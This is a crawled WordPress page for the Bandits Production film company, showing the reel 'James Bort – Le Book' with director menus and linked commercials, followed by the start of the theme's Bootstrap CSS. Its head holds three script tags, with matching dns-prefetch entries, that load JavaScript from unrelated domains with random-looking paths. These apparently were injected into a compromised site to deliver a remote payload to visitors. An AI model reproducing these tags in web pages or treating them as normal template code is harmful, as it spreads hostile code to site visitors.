

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banditsproduction.com/reel/james-bort-le-book/
body_size: 7118
content:

<!doctype html>
<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js no-svg" lang="en-US">
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="">
    <link rel="stylesheet" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css" type="text/css" media="screen" />
    <script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
    <link rel="icon" type="image/x-icon" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/images/favicon.png">
    <link rel="stylesheet" href="https://use.typekit.net/rst3luo.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper@7.4.1/swiper-bundle.min.css" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js"></script> 
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://banditsproduction.com/xmlrpc.php" />
    <title>JAMES BORT &#8211; LE BOOK &#8211; Bandits Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Feed" href="https://banditsproduction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Comments Feed" href="https://banditsproduction.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banditsproduction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://banditsproduction.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css-css'  href='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video-js.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://banditsproduction.com/wp-includes/css/dashicons.min.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.easing.js?ver=5.8.4' id='easings-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.min.js?ver=5.8.4' id='cycle2-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.swipe.min.js?ver=5.8.4' id='cycle2-swipe-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video.js?ver=5.8.4' id='video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4' id='playlist-video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/snap.min.js?ver=5.8.4' id='snap-svg-js'></script>
<link rel="https://api.w.org/" href="https://banditsproduction.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banditsproduction.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banditsproduction.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="https://banditsproduction.com/reel/james-bort-le-book/" />
<link rel="alternate" type="application/json+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Freel%2Fjames-bort-le-book%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Freel%2Fjames-bort-le-book%2F&#038;format=xml" />

</head>

<body class="" data-template="base.twig">

	<main data-barba="wrapper" class="js-page-transition u-white">

		<!-- Half transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen js-loading-screen"></div>
		</div>

		<!-- Full transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen-full js-loading-screen-full"></div>
		</div>

		<!-- Content -->
		
<section data-barba="container" data-barba-namespace="full-transition" id="content" role="main" class="content-wrapper">
	<div class="p-single wrapper u-flex ">

		
<!-- {
	id: "photographers",
	title: 'Creative studio',
	nav_link: '/photographers'
	} -->

<div class="js-nav">
	<div class="c-nav__menu u-fixed u-cursor-pointer   is-visible  | js-nav-toggle">
		<span></span>
		<span></span>
		<span></span>
	</div>

	<div class="c-nav__logo is-reels">
    <a href="/">
                    <?xml version="1.0" encoding="utf-8"?>
            <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                x="0px" y="0px" viewBox="0 0 218.99 47.88" style="enable-background:new 0 0 218.99 47.88;" xml:space="preserve">
                <style type="text/css">
                    .st0 {
                        fill: url(#SVGID_1_);
                    }

                    .st1 {
                        fill: url(#SVGID_00000000217405093853670300000001682059997161614498_);
                    }

                    .st2 {
                        fill: url(#SVGID_00000057839910610931286490000002571404417546588599_);
                    }

                    .st3 {
                        fill: url(#SVGID_00000011747305905916212160000009403572189347839155_);
                    }

                    .st4 {
                        fill: url(#SVGID_00000122694456138498935600000005994642698572159413_);
                    }

                    .st5 {
                        fill: url(#SVGID_00000109009188119355228180000002930330632655958405_);
                    }

                    .st6 {
                        fill: url(#SVGID_00000108988830029569139790000001425992783063901618_);
                    }
                </style>
                <g>
                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18.5311" y1="24.4462" x2="197.7743"
                        y2="15.8333">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="st0"
                        d="M38.27,31.41H19.51V16.47h17.55c3.58,0,6.48,1.97,6.48,4.39c0,0.97-0.47,1.91-1.34,2.67
                    c1.6,0.83,2.55,2.12,2.55,3.49C44.75,29.45,41.84,31.41,38.27,31.41z M20.35,30.57h17.92c3.11,0,5.64-1.59,5.64-3.55
                    c0-1.12-0.88-2.19-2.35-2.86l-0.95-0.44l0.83-0.65c0.81-0.63,1.26-1.42,1.26-2.21c0-1.96-2.53-3.55-5.64-3.55H20.35V30.57z
                    M36.37,28.22H25.73v-3.3h10.64c1.21,0,2.16,0.73,2.16,1.65C38.53,27.5,37.58,28.22,36.37,28.22z M26.57,27.38h9.8
                    c0.72,0,1.32-0.36,1.32-0.81c0-0.45-0.59-0.81-1.32-0.81h-9.8V27.38z M35.16,22.97h-9.43v-3.3h9.43c1.21,0,2.16,0.72,2.16,1.65
                    C37.32,22.24,36.37,22.97,35.16,22.97z M26.57,22.13h8.59c0.72,0,1.31-0.36,1.31-0.81s-0.59-0.81-1.31-0.81h-8.59V22.13z" />

                    <linearGradient class="letter" id="SVGID_00000027605835826550590690000016257809244885523853_"
                        gradientUnits="userSpaceOnUse" x1="18.6151" y1="26.1932" x2="197.8582" y2="17.5802">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000027605835826550590690000016257809244885523853_);" d="M74.68,31.42H66.9l-1.18-1.62H54.19
                    l-1.2,1.62H45.2l10.99-14.94h7.49L74.68,31.42z M67.33,30.57h5.69l-9.76-13.26h-6.64l-9.75,13.26h5.71l1.2-1.62h12.38L67.33,30.57z
                    M64.37,26.6h-8.92l4.48-6.06L64.37,26.6z M57.11,25.76h5.59l-2.78-3.8L57.11,25.76z" />

                    <linearGradient class="letter" id="SVGID_00000070802458263223240900000014105852767393693887_"
                        gradientUnits="userSpaceOnUse" x1="18.6719" y1="27.3745" x2="197.915" y2="18.7615">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000070802458263223240900000014105852767393693887_);" d="M103.3,31.42h-8.14l-0.11-0.08
                    l-11.13-8.35v8.43h-7.07V16.47h7.54l0.11,0.08l11.74,8.81v-8.89h7.06V31.42z M95.44,30.57h7.02V17.31h-5.38v9.73l-12.98-9.73h-6.42
                    v13.26h5.38V21.3L95.44,30.57z" />

                    <linearGradient class="letter" id="SVGID_00000028291182666061546440000000442946502069290940_"
                        gradientUnits="userSpaceOnUse" x1="18.7268" y1="28.5186" x2="197.9699" y2="19.9057">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000028291182666061546440000000442946502069290940_);" d="M119.68,31.42h-12.93V16.47h12.93
                    c9.47,0,13.52,2.23,13.52,7.47c0,2.89-1.12,4.79-3.51,5.97C127.59,30.94,124.41,31.42,119.68,31.42z M107.59,30.57h12.08
                    c4.6,0,7.66-0.45,9.63-1.42c2.1-1.03,3.04-2.64,3.04-5.21c0-4.65-3.79-6.63-12.68-6.63h-12.08V30.57z M119.68,28.22h-6.7v-8.56h6.7
                    c3.54,0,7.31,0.33,7.31,4.28C126.99,27.89,123.21,28.22,119.68,28.22z M113.82,27.38h5.86c4.77,0,6.47-0.9,6.47-3.44
                    c0-2.54-1.69-3.44-6.47-3.44h-5.86V27.38z" />

                    <linearGradient class="letter" id="SVGID_00000127004564211853181520000009030983414649566608_"
                        gradientUnits="userSpaceOnUse" x1="18.7859" y1="29.7479" x2="198.029" y2="21.1349">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000127004564211853181520000009030983414649566608_);" d="M143.12,31.42h-7.07V16.47h7.07V31.42z
                    M136.89,30.57h5.38V17.31h-5.38V30.57z" />

                    <linearGradient class="letter" id="SVGID_00000150092389424861635390000015660538088432380333_"
                        gradientUnits="userSpaceOnUse" x1="18.819" y1="30.4366" x2="198.0621" y2="21.8236">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000150092389424861635390000015660538088432380333_);" d="M161.87,31.42h-7.07V20.51h-8.79v-4.04
                    h24.64v4.04h-8.79V31.42z M155.65,30.57h5.38V19.67h8.79v-2.35h-22.96v2.35h8.79V30.57z" />

                    <linearGradient class="letter" id="SVGID_00000176027168897143465860000003070802847986764187_"
                        gradientUnits="userSpaceOnUse" x1="18.8928" y1="31.9726" x2="198.1359" y2="23.3596">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000176027168897143465860000003070802847986764187_);" d="M186.02,31.82
                    c-8.64,0-13.35-0.83-13.53-5.21l-0.02-0.44h7.04l0.05,0.36c0.18,1.25,2.95,1.25,6.45,1.25c3.44,0,6.41,0,6.41-1.01
                    c0-1.04-1.96-1.13-5.42-1.19l-1.07-0.02c-8.19-0.19-13.14-0.59-13.14-4.64c0-4.04,5.06-4.85,13.21-4.85
                    c8.64,0,13.06,0.81,13.22,5.22l0.02,0.44h-7.04l-0.05-0.37c-0.15-1.25-2.54-1.25-6.15-1.25c-3.41,0-6.1,0-6.1,0.81
                    c0,0.9,2.09,0.94,4.98,0.99l1.22,0.02c8.27,0.19,13.29,0.6,13.44,4.66l-0.01,0.21C199.54,30.97,194.36,31.82,186.02,31.82z
                    M173.37,27.01c0.47,3.32,4.86,3.97,12.65,3.97c7.83,0,12.68-0.7,12.68-4.21l0.01-0.2c-0.13-3.28-4.84-3.63-12.59-3.81l-1.24-0.03
                    c-3.62-0.06-5.81-0.1-5.81-1.83c0-1.65,2.32-1.65,6.94-1.65c3.93,0,6.4,0,6.91,1.61h5.44c-0.44-3.34-4.57-3.97-12.35-3.97
                    c-7.64,0-12.37,0.67-12.37,4.01c0,3.28,4.65,3.63,12.29,3.8l1.09,0.02c3.77,0.07,6.25,0.12,6.25,2.04c0,1.85-2.73,1.85-7.25,1.85
                    c-3.8,0-6.62,0-7.2-1.62H173.37z" />
                </g>
            </svg>
        
    </a>
</div>

	<div class="u-flex c-nav  is-hide  u-bg-black | js-nav-wrapper">
		<ul style="margin: auto;">
							<li id="directors" class="c-nav__item t-title t-title--sm">
					<a class="c-nav__link u-white t-title--md" data-bs-toggle="collapse" data-bs-target="#collapse-directors" aria-expanded="true" href="/directors">
						<span itemprop="name">directors</span>
					</a>
					<ul id="collapse-directors" class="c-nav__dropdown collapse       " data-bs-parent="#directors">
																					<li style="margin-left: 10px;">
									<a class="u-white t-title--md" href="#">
										<span itemprop="name">bandits</span>
									</a>
								</li>
																																																				<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/bonasia/" >
																							Bonasia
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/brian-aldrich/" >
																							Brian Aldrich
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/chris-balmond-2/" >
																							CHRIS BALMOND
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/christian-breslauer/" >
																							Christian Breslauer
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/emma-tempest/" >
																							Emma Tempest
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/eugen-mehrer/" >
																							EUGEN MERHER
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/eyemix/" >
																							EyeMix
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/?post_type=director&p=67933" >
																							MATTIA BENETTI
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/nina-meredith-2/" >
																							NINA MEREDITH
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/mccalle/" >
																							MCCALLE
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/ruben-alves/" >
																							Ruben Alves
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/sojiro-eri/" >
																							Sojiro &#038; Eri
																					</a>
									</li>
																							<li style="margin-left: 10px;">
									<a class="u-white t-title--md" href="#">
										<span itemprop="name">glitch</span>
									</a>
								</li>
																																																				<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/lubos-vacke/" >
																							LUBOS VACKE
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/lionel-hirle-2-2/" >
																							Lionel Hirle
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/pleasure-craft/" >
																							PLEASURE CRAFT
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/viktor-heinz/" >
																							VIKTOR HEINZ
																					</a>
									</li>
																										</ul>
				</li>
							<li id="luxe" class="c-nav__item t-title t-title--sm">
					<a class="c-nav__link u-white t-title--md" data-bs-toggle="collapse" data-bs-target="#collapse-luxe" aria-expanded="true" href="/luxe">
						<span itemprop="name">luxe</span>
					</a>
					<ul id="collapse-luxe" class="c-nav__dropdown collapse " data-bs-parent="#luxe">
																																															</ul>
				</li>
							<li id="partners" class="c-nav__item t-title t-title--sm">
					<a class="c-nav__link u-white t-title--md" data-bs-toggle="collapse" data-bs-target="#collapse-partners" aria-expanded="true" href="/partners">
						<span itemprop="name">partners</span>
					</a>
					<ul id="collapse-partners" class="c-nav__dropdown collapse " data-bs-parent="#partners">
																																															</ul>
				</li>
						<li class="c-nav__item t-title t-title--md">
				<a class="c-nav__link u-white" href="/cinema-2">
					<span itemprop="name">Cinéma</span>
				</a>
			</li>

			<li class="c-nav__item t-title t-title--md">
				<a class="c-nav__link u-white" href="/contact">
					<span itemprop="name">Contact</span>
				</a>
			</li>

		</ul>
	</div>
	<div class="c-nav__overlay u-cursor-pointer | js-nav-overlay"></div>
</div>

		<div class="p-single u-flex u-flex-wrap u-full-width | js-panel js-smooth-scroll">
			<div class="u-full-width" data-scroll-container>
				<div class="u-full-width" data-scroll-section>
					<div
						class="c-panel u-bg-white u-black u-flex u-flex-column u-justify-content-center | js-panel-content">
						<p class="t-title t-title--sm u-uppercase u-medium u-marg-b-sm">Bio</p>
						<p class="t-text"></p>
					</div>
					<div class="c-panel__overlay js-panel-overlay"></div>

					<div class="c-panel__outside c-nav__outside u-full-width | js-panel-outside js-nav-outside">
						<div class="u-relative">
							<div id="post-42439"
								class="c-banner u-relative u-full-width post-type-reel">
								<div class="c-card__background u-box-4by3 u-box-20by7--md">
																		<img class="lazyload u-fit u-full-wh" src="" alt="JAMES BORT &#8211; LE BOOK">
																	</div>
							</div>
							<div class="c-card__content u-absolute-middle">
								<span class="t-title t-title--xl u-white u-block u-center">JAMES BORT &#8211; LE BOOK</span>
								<div class="u-marg-t-sm t-title t-title--md u-white u-uppercase u-center">
																	</div>
							</div>
						</div>

						<div class="u-flex u-full-width u-flex-wrap">
							
																													
																					
							<div class="c-card u-relative u-fade-in  u-half-width--md u-full-width  | js-active-on-visible"
    data-margin=".2">
    <a href="https://banditsproduction.com/film/sant-agostino-starck/" class="u-none u-block--md c-card__background u-box-7by4">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/59ae7a33b1740/frames/sant_agostino_starck-mp4-frame-027.jpg" alt="Sant Agostino &#8211; Starck">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">Sant Agostino &#8211; Starck</span>
        </div>
    </a>
    <a class="u-block u-none--md" href="https://banditsproduction.com/film/sant-agostino-starck/">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/59ae7a33b1740/frames/sant_agostino_starck-mp4-frame-027.jpg" alt="Sant Agostino &#8211; Starck">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">Sant Agostino &#8211; Starck</span>
        </div>
    </a>
</div>

							
																													
																					
							<div class="c-card u-relative u-fade-in  u-half-width--md u-full-width  | js-active-on-visible"
    data-margin=".2">
    <a href="https://banditsproduction.com/film/piaget-9-men-1watch/" class="u-none u-block--md c-card__background u-box-7by4">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/59ae79d744e77/frames/piaget_9_men_1_watch-mp4-frame-016.jpg" alt="Piaget &#8211; 9 men, 1watch">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">Piaget &#8211; 9 men, 1watch</span>
        </div>
    </a>
    <a class="u-block u-none--md" href="https://banditsproduction.com/film/piaget-9-men-1watch/">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/59ae79d744e77/frames/piaget_9_men_1_watch-mp4-frame-016.jpg" alt="Piaget &#8211; 9 men, 1watch">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">Piaget &#8211; 9 men, 1watch</span>
        </div>
    </a>
</div>

							
																													
																					
							<div class="c-card u-relative u-fade-in  u-half-width--md u-full-width  | js-active-on-visible"
    data-margin=".2">
    <a href="https://banditsproduction.com/film/balmain-opera-de-paris/" class="u-none u-block--md c-card__background u-box-7by4">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/2017/09/11113814/Sans-titre-1.jpg" alt="Balmain &#8211; Opéra de Paris">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">Balmain &#8211; Opéra de Paris</span>
        </div>
    </a>
    <a class="u-block u-none--md" href="https://banditsproduction.com/film/balmain-opera-de-paris/">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/2017/09/11113814/Sans-titre-1.jpg" alt="Balmain &#8211; Opéra de Paris">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">Balmain &#8211; Opéra de Paris</span>
        </div>
    </a>
</div>

							
																													
																					
							<div class="c-card u-relative u-fade-in  u-half-width--md u-full-width  | js-active-on-visible"
    data-margin=".2">
    <a href="https://banditsproduction.com/film/piaget-altiplano-3/" class="u-none u-block--md c-card__background u-box-7by4">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/5a4fa49f0850c/frames/teaser_piaget_altiplano-mp4-frame-021.jpg" alt="PIAGET &#8211; Altiplano">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">PIAGET &#8211; Altiplano</span>
        </div>
    </a>
    <a class="u-block u-none--md" href="https://banditsproduction.com/film/piaget-altiplano-3/">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/5a4fa49f0850c/frames/teaser_piaget_altiplano-mp4-frame-021.jpg" alt="PIAGET &#8211; Altiplano">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">PIAGET &#8211; Altiplano</span>
        </div>
    </a>
</div>

							
																													
																					
							<div class="c-card u-relative u-fade-in  u-half-width--md u-full-width  | js-active-on-visible"
    data-margin=".2">
    <a href="https://banditsproduction.com/film/ysl-manifesto/" class="u-none u-block--md c-card__background u-box-7by4">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/5a4fa256838aa/frames/manifesto_1-mp4-frame-010.jpg" alt="YSL &#8211; MANIFESTO">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">YSL &#8211; MANIFESTO</span>
        </div>
    </a>
    <a class="u-block u-none--md" href="https://banditsproduction.com/film/ysl-manifesto/">
                <img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/movies/5a4fa256838aa/frames/manifesto_1-mp4-frame-010.jpg" alt="YSL &#8211; MANIFESTO">
                <div class="c-card__content u-absolute-middle u-center">
            <span class="t-title t-title--lg u-white">YSL &#8211; MANIFESTO</span>
        </div>
    </a>
</div>

													</div>

						<div class="u-block u-pad-t-md">
							<div class="l-footer">
    <span class="u-block u-center u-pad-b-lmd u-grey t-text">
        ©2026 Bandits
    </span>
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	</main>

		<script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
	<script>
		if (typeof BanditsProdApp !== 'undefined' && BanditsProdApp.init) {
			BanditsProdApp.init();
		}

		var oldHref = document.location.href;
		window.onload = function() {
			var bodyList = document.querySelector("body")

			var observer = new MutationObserver(function(mutations) {
				mutations.forEach(function(mutation) {
					if (oldHref != document.location.href) {
						oldHref = document.location.href;
						setTimeout(function(){
							if (typeof window.BanditsProdApp.CoverSlider[0] !== 'undefined') {
								window.BanditsProdApp.CoverSlider[0].initSlider();
							}
						}, 500);
					}
				});
			});

			var config = {
				childList: true,
				subtree: true
			};

			observer.observe(bodyList, config);
		};
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b257041916ba45f9b1c9d687bc1fa7c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css
body_size: 18566
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1080px) {
    .container {
        max-width: 1140px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.no-gutters {
    margin-right: 0;
